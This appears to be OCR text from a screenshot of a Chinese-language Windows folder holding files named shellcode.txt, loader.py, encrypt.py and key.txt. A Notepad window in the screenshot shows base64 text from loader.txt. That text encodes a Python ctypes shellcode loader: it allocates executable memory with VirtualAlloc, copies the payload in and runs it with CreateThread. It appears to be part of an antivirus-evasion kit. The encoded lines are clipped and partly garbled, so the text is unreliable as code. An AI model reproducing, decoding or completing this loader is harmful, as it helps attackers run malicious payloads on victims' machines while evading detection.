 名称 修改日期 类型 大小
encrypt.py 2023-01-14 17:48 Python 源文件 12 KB
key.txt 2023-01-14 17:48 文本文档 1 KB
loader.py 2023-01-14 18:06 Python 源文件 2 KB
loader.txt 2023-01-14 18:10 文本文档 1 KB
shellcode.txt 2023-01-14 17:48 文本文档 13 KB
loader.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5WaXJ0dWFsQWxsb2MucmVzdHlwZT1jdHlwZXMuY191aW50NjQ7cnd4cG
lcm5lbDMyLlZpcnR1YWxBbGxvYygwLCBsZW4oc2hlbGxjb2RlKSwgMHgxMDAwLCAweDQwKTtjdHlwZXMud2luZGx
NZW1vcnkoY3R5cGVzLmNfdWludDY0KHJ3eHBhZ2UpLCBjdHlwZXMuY3JlYXRlX3N0cmluZ19idWZmZXIoc2hlbGxjb
ZSkpO2hhbmRsZT1jdHlwZXMud2luZGxsLmtlcm5lbDMyLkNyZWF0ZVRocmVhZCgwLCAwLCBjdHlwZXMuY191aW5
IDApO2N0eXBlcy53aW5kbGwua2VybmVsMzIuV2FpdEZvclNpbmdsZU9iamVjdChoYW5kbGUsIC0xKQ==